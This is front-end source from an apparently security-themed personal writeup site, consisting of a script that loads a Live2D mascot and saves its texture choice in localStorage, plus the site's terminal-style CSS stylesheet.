        // Preference Persistence
        function savePreference(key, value) {
            localStorage.setItem(key, value);
        }

        function loadPreference(key) {
            return localStorage.getItem(key);
        }

        async function initLive2D() {
            // Load texture list first
            await loadTextureList();

            // Check for saved preference
            const savedTexture = loadPreference('live2d-texture');

            if (savedTexture && modelData) {
                console.log("Found saved texture preference:", savedTexture);
                // We need to fetch the base model config to create the dynamic one
                try {
                    // Reuse loaded modelData instead of fetching again
                    const baseConfig = modelData;

                    // Create dynamic config
                    const newModelData = JSON.parse(JSON.stringify(baseConfig));
                    newModelData.textures = [savedTexture];
                    window.currentModelData = newModelData;

                    const timestamp = Date.now();
                    const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

                    const config = { ...baseModelConfig };
                    config.model.jsonPath = virtualPath;

                    L2Dwidget.init(config);

                    // Set dropdown value if it exists
                    // We need to wait for dropdown to populate, but loadTextureList is awaited above
                    // However, we need to match the value exactly
                    if (textureSelect) {
                        textureSelect.value = savedTexture;
                    }

                } catch (e) {
                    console.error("Failed to load saved preference, falling back to default.", e);
                    L2Dwidget.init(baseModelConfig);
                }
            } else {
                // Default initialization
                L2Dwidget.init(baseModelConfig);
            }
        }

        // Apply Selected Texture
        applyBtn.addEventListener('click', () => {
            const selectedTexture = textureSelect.value;
            if (!selectedTexture || !modelData) return;

            // Create a modified model config
            // Use deep clone
            const newModelData = JSON.parse(JSON.stringify(modelData));

            // Set the selected texture
            newModelData.textures = [selectedTexture];

            // Store globally for interceptor
            window.currentModelData = newModelData;

            // Destroy existing widget
            const existingWidget = document.getElementById('live2d-widget');
            if (existingWidget) existingWidget.remove();

            // Re-initialize with virtual path
            // The path must allow relative resolution to ../assets/live2d/pio/
            const timestamp = Date.now();
            const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

            const newConfig = { ...baseModelConfig };
            newConfig.model.jsonPath = virtualPath;

            console.log("Loading texture:", selectedTexture);
            console.log("Loading virtual config:", virtualPath);

            // Save preference
            savePreference('live2d-texture', selectedTexture);

            L2Dwidget.init(newConfig);
        });

        // Robust initialization with retry logic for mobile browsers
        let initAttempts = 0;
        const maxAttempts = 10;
        const retryDelay = 300; // milliseconds
        let isInitializing = false; // Flag to prevent multiple concurrent initializations

        function tryInitializeLive2D() {
            if (isInitializing) return; // Prevent concurrent calls
            initAttempts++;

            // Check if library is fully loaded and ready
            if (typeof L2Dwidget !== 'undefined' && typeof L2Dwidget.init === 'function') {
                console.log(`Live2D initialized successfully on attempt ${initAttempts}`);
                isInitializing = true;
                initLive2D();
            } else if (initAttempts < maxAttempts) {
                console.log(`Live2D not ready, retrying... (attempt ${initAttempts}/${maxAttempts})`);
                setTimeout(tryInitializeLive2D, retryDelay * initAttempts); // Exponential backoff
            } else {
                console.error("Failed to initialize Live2D after multiple attempts. Library may not be loaded.");
            }
        }

        // Try initialization when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', tryInitializeLive2D);
        } else {
            // DOM already loaded
            tryInitializeLive2D();
        }

        // Fallback: ensure initialization on window load
        window.addEventListener('load', () => {
            // Check if already initialized (using isInitializing flag) OR check DOM presence
            if (!isInitializing && (initAttempts === 0 || (typeof L2Dwidget !== 'undefined' && !document.getElementById('live2d-widget')))) {
                console.log("Triggering Live2D init from window.onload");
                tryInitializeLive2D();
            }
        });
    </script>

</body>

</html>
---- assets/css/style.css ----
:root {
    --bg-color: #050505;
    --terminal-bg: #0a0a0a;
    --primary-color: #00ff41;
    /* Hacker Green */
    --secondary-color: #008f11;
    --text-color: #f0f0f0;
    /* Brighter text per user request */
    --border-color: #333;
    /* Default border */
    --active-border-color: #00ff41;
    --glitch-color-1: #0ff;
    --glitch-color-2: #f0f;
    --font-mono: 'Share Tech Mono', monospace;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    cursor: url('../img/Normal.cur'), default;
}

/* Interactive elements - Link cursor */
a,
button,
.cyber-btn,
.writeup-card,
.terminal-card:hover {
    cursor: url('../img/Link.cur'), pointer !important;
}

/* Text input - Text cursor */
input,
textarea,
[contenteditable="true"] {
    cursor: url('../img/Text.cur'), text !important;
}

/* Move cursor for draggable elements */
[draggable="true"] {
    cursor: url('../img/Move.cur'), move !important;
}

/* Help cursor for tooltips */
[title]:hover {
    cursor: url('../img/Help.cur'), help !important;
}

body {
    background: #050505;
    background-image:
        radial-gradient(ellipse at top, rgba(0, 255, 65, 0.03) 0%, transparent 60%),
        linear-gradient(to bottom, #000000, #0a0a0a);
    background-attachment: fixed;
    color: var(--text-color);
    font-family: var(--font-mono);
    line-height: 1.6;
    min-height: 100vh;
}



/* Reduce gap for User Profile */
#about {
    margin-top: 20px !important;
    /* Override .container default 90px */
}

.site-header {
    text-align: center;
    margin-top: 50px;
    margin-bottom: 10px;
    /* Reduced from 20 */
}

.glitch-title {
    font-size: 2.5rem;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    text-shadow: 0.05em 0 0 rgba(255, 0, 0, 0.75),
        -0.025em -0.05em 0 rgba(0, 255, 0, 0.75),
        0.025em 0.05em 0 rgba(0, 0, 255, 0.75);
    animation: glitch 500ms infinite;
}

@keyframes glitch {
    0% {
        text-shadow: 0.05em 0 0 rgba(255, 0, 0, 0.75),
            -0.05em -0.025em 0 rgba(0, 255, 0, 0.75),
            -0.025em 0.05em 0 rgba(0, 0, 255, 0.75);
    }

    14% {
        text-shadow: 0.05em 0 0 rgba(255, 0, 0, 0.75),
            -0.05em -0.025em 0 rgba(0, 255, 0, 0.75),
            -0.05em 0.05em 0 rgba(0, 0, 255, 0.75);
    }

    15% {
        text-shadow: -0.05em -0.025em 0 rgba(255, 0, 0, 0.75),
            0.025em 0.025em 0 rgba(0, 255, 0, 0.75),
            -0.05em -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    49% {
        text-shadow: -0.05em -0.025em 0 rgba(255, 0, 0, 0.75),
            0.025em 0.025em 0 rgba(0, 255, 0, 0.75),
            -0.05em -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    50% {
        text-shadow: 0.025em 0.05em 0 rgba(255, 0, 0, 0.75),
            0.05em 0 0 rgba(0, 255, 0, 0.75),
            0 -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    99% {
        text-shadow: 0.025em 0.05em 0 rgba(255, 0, 0, 0.75),
            0.05em 0 0 rgba(0, 255, 0, 0.75),
            0 -0.05em 0 rgba(0, 0, 255, 0.75);
    }

    100% {
        text-shadow: -0.025em 0 0 rgba(255, 0, 0, 0.75),
            -0.025em -0.025em 0 rgba(0, 255, 0, 0.75),
            -0.025em -0.05em 0 rgba(0, 0, 255, 0.75);
    }
}

/* Typography */
h1,
h2,
h3 {
    text-transform: uppercase;
    letter-spacing: 2px;
}

/* Layout */
.container {
    max-width: 1100px;
    margin: 90px auto 40px;
    padding: 0 20px;
}

.section-title {
    margin-bottom: 30px;
    border-bottom: 1px solid #333;
    padding-bottom: 10px;
    color: var(--primary-color);
}

.cursor {
    display: inline-block;
    animation: blink-cursor 1s step-end infinite;
}

@keyframes blink-cursor {
    50% {
        opacity: 0;
    }
}

/* Terminal Card (User Profile) */
.terminal-card {
    background: var(--terminal-bg);
    border: 1px solid var(--border-color);
    border-radius: 5px;
    box-shadow: 0 0 20px rgba(0, 255, 65, 0.1);
    transition: all 0.3s ease;
}

.terminal-card:hover {
    border-color: var(--active-border-color);
    box-shadow: 0 0 30px rgba(0, 255, 65, 0.2);
}

.terminal-header {
    background: #1a1a1a;
    padding: 10px 15px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #333;
}

.dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin-right: 8px;
}

.red {
    background: #ff5f56;
}

.yellow {
    background: #ffbd2e;
}

.green {
    background: #27c93f;
}

.title {
    margin-left: 10px;
    font-size: 0.9rem;
    color: #aaa;
}

.terminal-body {
    padding: 20px;
    font-family: inherit;
    color: var(--text-color);
}

.comment {
    color: #008f11;
    font-style: italic;
}

/* Code Block Terminal Styling */
.code-terminal {
    background: var(--terminal-bg);
    border: 1px solid #333;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    overflow: hidden;
    margin: 20px 0;
}

.code-terminal .terminal-body {
    padding: 0;
    /* Reset padding for code blocks */
}

/* Remove default codehilite background/border if necessary */
.code-terminal .codehilite {
    background: transparent !important;
    border: none !important;
    padding: 15px;
    overflow-x: auto;
}

.code-terminal pre {
    margin: 0;
}

/* Writeup Image Styling */
.writeup-body img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 20px auto;
    border: 1px solid #333;
    border-radius: 4px;
    box-shadow: 0 0 15px rgba(0, 255, 65, 0.1);
}

.writeup-body img:hover {
    box-shadow: 0 0 20px rgba(0, 255, 65, 0.2);
    border-color: var(--primary-color);
}

/* Search Bar */
.search-container {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
    background: #0a0a0a;
    /* Solid background for contrast */
    border: 1px solid var(--active-border-color);
    /* Highlighted border */
    padding: 10px 15px;
    border-radius: 4px;
    box-shadow: 0 0 15px rgba(0, 255, 65, 0.15);
    /* Slightly stronger glow */
}

.search-icon {
    color: var(--primary-color);
    margin-right: 10px;
    font-weight: bold;
    animation: blink 1s infinite;
}

#searchInput {
    background: transparent;
    border: none;
    color: var(--text-color);
    font-family: var(--font-mono);
    font-size: 1rem;
    width: 100%;
    outline: none;
}

#searchInput::placeholder {
    color: #555;
    font-style: italic;
}

/* Writeup Content Links */
.writeup-body a {
    color: #00ffff;
    /* Cyber Cyan */
    text-decoration: none;
    border-bottom: 1px dashed #00ffff;
    transition: all 0.3s ease;
}

.writeup-body a:hover {
    background: rgba(0, 255, 255, 0.1);
    box-shadow: 0 0 10px rgba(0, 255, 255, 0.4);
    color: #fff;
    border-bottom-style: solid;
}

.writeup-body a:visited {
    color: #ff00ff;
    /* Neon Magenta for visited */
    border-bottom-color: #ff00ff;
}

/* Writeup Text Spacing */
.writeup-body p {
    margin-bottom: 20px;
}

.writeup-body ul,
.writeup-body ol {
    margin-bottom: 20px;
    margin-left: 25px;
}

.writeup-body li {
    margin-bottom: 8px;
}

.writeup-body h2 {
    margin-top: 45px;
    margin-bottom: 15px;
    color: var(--primary-color);
    border-bottom: 1px solid #333;
    padding-bottom: 5px;
}

.writeup-body h3 {
    margin-top: 30px;
    margin-bottom: 10px;
    color: #e0e0e0;
}

.writeup-body h4,
.writeup-body h5,
.writeup-body h6 {
    margin-top: 20px;
    margin-bottom: 10px;
}

/* Redacted Data */
.redacted {
    background: #000;
    color: #0f0;
    /* Hacker Green text */
    border: 1px solid #333;
    padding: 2px 6px;
    margin: 0 2px;
    font-family: 'Share Tech Mono', monospace;
    cursor: help;
    user-select: none;
    font-size: 0.9em;
    letter-spacing: 1px;
}

.redacted:hover {
    background: #111;
    box-shadow: 0 0 5px rgba(0, 255, 65, 0.2);
}

/* Legal Disclaimer */
.legal-warning {
    border: 1px solid #ff5f56;
    background: rgba(255, 95, 86, 0.1);
    color: #ff5f56;
    padding: 15px;
    margin-bottom: 25px;
    border-left: 5px solid #ff5f56;
    font-size: 0.9em;
    position: relative;
    overflow: hidden;
}

.warning-icon {
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 1.1em;
    border-bottom: 1px dashed #ff5f56;
    display: inline-block;
}

.legal-warning strong {
    color: #fff;
    text-decoration: underline;
}

.legal-warning::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ff5f56;
    animation: scanline 2s linear infinite;
    opacity: 0.5;
}

/* Matrix Background */
#matrix-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0.15;
}

@keyframes scanline {
    0% {
        transform: translateY(-100%);
    }

    100% {
        transform: translateY(1000%);
    }

    /* simple drop */
}

/* --- COMPACT WRITEUP STYLES --- */
.writeup-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 30px;
}

.writeup-group {
    background: #0d0d0d;
    /* Darker, solid background */
    border: 1px solid #333;
    padding: 20px;
    /* Slight padding increase */
    border-radius: 4px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.8);
    /* Better separation from bg */
    transition: transform 0.2s ease, border-color 0.2s ease;
}

.writeup-group:hover {
    border-color: var(--primary-color);
    transform: translateY(-2px);
}

.group-title {
    color: #888;
    font-size: 1rem;
    margin-bottom: 15px;
    border-bottom: 1px dashed #333;
    padding-bottom: 5px;
}

.writeup-list {
    list-style: none;
}

.writeup-list li {
    margin-bottom: 8px;
}

.writeup-list a {
    display: flex;
    justify-content: space-between;
    padding: 12px;
    background: rgba(255, 255, 255, 0.03);
    /* Subtle bg for list items */
    border-left: 3px solid transparent;
    /* Thick border */
    color: var(--text-color);
    text-decoration: none;
    transition: 0.2s;
    margin-bottom: 5px;
    /* Spacing between items */
}

.writeup-list a:hover {
    background: rgba(0, 255, 65, 0.15);
    border-left: 3px solid var(--primary-color);
    padding-left: 15px;
    color: #fff;
}

.log-id {
    color: #666;
    font-size: 0.8rem;
    margin-right: 10px;
    min-width: 60px;
}

.log-title {
    flex-grow: 1;
    font-weight: bold;
    color: var(--primary-color);
}

.log-status {
    font-size: 0.8rem;
    color: var(--secondary-color);
}

/* Footer */
footer {
    text-align: center;
    padding: 20px;
    border-top: 1px solid #333;
    font-size: 0.9rem;
    color: #666;
    margin-top: 50px;
}

/* --- NAVBAR STYLES --- */
.navbar {
    padding: 15px 20px;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    pointer-events: none;
    background: rgba(5, 5, 5, 0.9);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid #333;
    /* Let clicks pass through except for links */
}

.logo a {
    color: var(--primary-color);
    text-decoration: none;
    font-size: 1.2rem;
    font-weight: bold;
    pointer-events: auto;
    /* Enable clicking */
    background: rgba(0, 0, 0, 0.7);
    padding: 5px 10px;
    border: 1px solid var(--secondary-color);
}

.logo a:hover {
    background: var(--primary-color);
    color: #000;
    box-shadow: 0 0 10px var(--primary-color);
}

/* --- CYBER BUTTON STYLES --- */
.cyber-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 10px 20px;
    background: transparent;
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    text-decoration: none;
    font-family: var(--font-mono);
    font-size: 1rem;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
    margin-top: 20px;
}

.cyber-btn:hover {
    background: rgba(0, 255, 65, 0.1);
    box-shadow: 0 0 15px rgba(0, 255, 65, 0.3);
}

.cyber-btn-glitch {
    position: relative;
    z-index: 1;
    pointer-events: none;
}

.cyber-btn-tag {
    font-size: 0.7em;
    margin-left: 8px;
    opacity: 0.7;
    background: var(--terminal-bg);
    padding: 2px 4px;
    border: 1px solid var(--secondary-color);
    pointer-events: none;
}

.status-online {
    color: var(--primary-color);
    animation: blink 2s infinite;
}

/* --- RESPONSIVENESS --- */

/* Tablet (max-width: 768px) */
@media (max-width: 768px) {
    .container {
        padding: 0 15px;
        margin: 90px auto 20px;
    }

    .writeup-grid {
        grid-template-columns: 1fr;
        /* Stack columns */
    }

    /* Hide custom cursor on touch devices to prevent issues */
    #anime-cursor {
        display: none !important;
    }

    /* Mobile cursor optimization - .cur files don't work well on mobile */
    * {
        cursor: default !important;
    }

    a,
    button,
    .cyber-btn,
    .writeup-card {
        cursor: pointer !important;
    }

    input,
    textarea {
        cursor: text !important;
    }
}

/* Mobile (max-width: 480px) */
@media (max-width: 480px) {
    .section-title {
        font-size: 1.2rem;
    }

    .terminal-header {
        padding: 8px 10px;
    }

    .title {
        font-size: 0.8rem;
    }

    .terminal-body {
        padding: 15px;
        font-size: 0.9rem;
    }

    /* Stack writeup items nicely */
    .writeup-list a {
        flex-direction: column;
        align-items: flex-start;
    }

    .log-id {
        margin-bottom: 2px;
        font-size: 0.7rem;
    }

    .log-title {
        margin-bottom: 4px;
        font-size: 0.95rem;
    }

    .log-status {
        align-self: flex-end;
        font-size: 0.7rem;
    }
}

/* Writeup Metadata */
.writeup-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
    margin-top: 0.5rem;
    margin-bottom: 2rem;
    padding: 0.8rem 0;
    border-top: 1px dashed #333;
    border-bottom: 1px dashed #333;
    font-size: 0.85rem;
    font-family: var(--font-mono);
    letter-spacing: 1px;
}

.meta-item {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.meta-label {
    color: var(--primary-color);
    font-weight: bold;
    text-transform: uppercase;
}

.meta-value {
    color: #e0e0e0;
}

/* --- SEARCH & FILTERS --- */
.search-container {
    margin-bottom: 20px;
    /* Reduced margin since filters are now separate */
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid #333;
    padding: 15px;
    display: flex;
    align-items: center;
}



.search-icon {
    font-size: 1.2rem;
    color: var(--primary-color);
    margin-right: 15px;
    animation: blink 1s infinite;
}

#searchInput {
    width: 100%;
    background: transparent;
    border: none;
    color: var(--text-color);
    font-family: var(--font-mono);
    font-size: 1.1rem;
    outline: none;
}

.category-filters {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    padding-top: 5px;
    margin-bottom: 20px;
}

.cyber-checkbox {
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 0.9rem;
    color: #888;
    user-select: none;
    transition: color 0.3s;
}

.cyber-checkbox:hover {
    color: var(--primary-color);
}

.cyber-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.checkmark {
    height: 16px;
    width: 16px;
    background-color: transparent;
    border: 1px solid #555;
    margin-right: 8px;
    position: relative;
    display: inline-block;
}

.cyber-checkbox input:checked~.checkmark {
    background-color: rgba(0, 255, 65, 0.2);
    border-color: var(--primary-color);
    box-shadow: 0 0 5px var(--primary-color);
}

.cyber-checkbox input:checked~.checkmark:after {
    content: "";
    position: absolute;
    display: block;
    left: 4px;
    top: 0px;
    width: 5px;
    height: 10px;
    border: solid var(--primary-color);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

/* Show More Button */
.show-more-btn {
    background: transparent;
    border: 1px dashed #555;
    color: #888;
    font-family: var(--font-mono);
    padding: 5px 10px;
    margin-top: 10px;
    cursor: pointer;
    width: 100%;
    text-align: center;
    transition: all 0.3s;
}

.show-more-btn:hover {
    color: var(--primary-color);
    border-color: var(--primary-color);
    background: rgba(0, 255, 65, 0.05);
}

.hidden-by-pagination {
    display: none;
}

/* =========================================
   Mobile Responsiveness (Advanced SEO)
   ========================================= */
@media (max-width: 768px) {
    .container {
        margin: 60px auto 20px;
        padding: 0 15px;
    }

    /* Glitch Title Size Adjustment */
    .glitch-title {
        font-size: 1.5rem;
        word-break: break-word;
    }

    .site-header {
        margin-top: 20px;
        margin-bottom: 0;
    }

    #about {
        margin-top: 10px !important;
    }

    /* Grid Layout - Single Column on Mobile */
    .writeup-grid {
        grid-template-columns: 1fr;
    }

    /* Terminal Body Scroll for Code Blocks */
    .terminal-body {
        overflow-x: auto;
        font-size: 0.9rem;
    }

    /* Filters Stack */
    .search-container {
        flex-direction: row;
        /* Keep row layout */
        align-items: center;
        padding: 10px;
        /* Reduced padding */
    }

    .search-icon {
        margin-right: 10px;
        /* Reduced margin */
        font-size: 1rem;
    }

    #searchInput {
        width: auto;
        flex: 1;
        /* Take remaining space */
        font-size: 1rem;
        margin-bottom: 0;
    }

    .category-filters {
        justify-content: center;
    }

    /* Typography Readability */
    body {
        font-size: 16px;
        /* Minimum legible size */
    }

    h2.section-title {
        font-size: 1.2rem;
    }
}

/* Social Buttons */
.social-btn {
    color: #888;
    text-decoration: none;
    margin-right: 10px;
    font-size: 0.9rem;
    transition: color 0.3s;
    display: inline-block;
    margin-bottom: 5px;
}

.social-btn:hover {
    color: var(--primary-color);
    text-shadow: 0 0 5px var(--primary-color);
}

